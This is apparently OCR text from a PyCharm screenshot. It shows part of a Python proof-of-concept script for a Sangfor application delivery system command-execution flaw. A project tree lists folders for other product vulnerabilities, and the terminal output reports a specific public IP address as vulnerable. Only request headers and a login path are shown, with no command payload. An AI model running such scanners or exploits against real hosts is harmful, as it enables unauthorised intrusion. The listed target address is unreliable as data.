 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) python [D:\Security\2024.07\pycharm\python] - ...\深信服应用交付系统命令执行漏洞\rce.py - PyCharm
python 深信服应用交付系统命令执行漏洞 rce.py
dome (1)
1: Project
Project
rce.py
result.txt
python D:\Security\2024.07\pycharm\p
HIKVISION-综合安防管理平台
1day
2day
3day
360 新天擎终端安全管理系统信息泄露漏
Panabit iXCache网关RCE漏洞CVE-202
searchJson SQL注入漏洞
venv library 根
泛微E-Office uploadify.php后台文件上
深信服应用交付系统命令执行漏洞
1.txt
rce.py
result.txt
截图.docx
绿盟 SAS堡垒机 GetFile 任意文件读取漏
Scratches and Consoles
外部库
32 mp.close()
33 mp.join()
34 else:
35 print(f"Usag:\n\t python3 {sys.argv[0]} -h")
36
37
38 def poc(target):
39 payload = '/rep/login'
40 headers = {
41 'User-Agent': 'Mozilla/5.0(WindowsNT10.0;Win64;x64;rv:109.0)Gecko/20100101Firefox/116.0',
42 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
43 'Content-Type': 'application/x-www-form-urlencoded',
44 'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
45 'Accept-Encoding': 'gzip,deflate',
46 'Upgrade-Insecure-Requests': '1',
47 'Sec-Fetch-Dest': 'document',
48 'Sec-Fetch-Mode': 'navigate',
49 'Sec-Fetch-Site': 'none',
50 'Sec-Fetch-User': '?1',
51 'Te': 'trailers',
poc()
SciView
Database
Terminal: Local
7: Structure
2: Favorites
RCE
version=1.1.1
[+]https://202.98.222.110:85存在漏洞
(venv) D:\Security\2024.07\pycharm\python\深信服应用交付系统命令执行漏洞>
6: TODO Terminal Python Console Event Log
51:26 CRLF UTF-8 4 spaces Python 3.7 (python)
/images/logo/logo-eoffice.php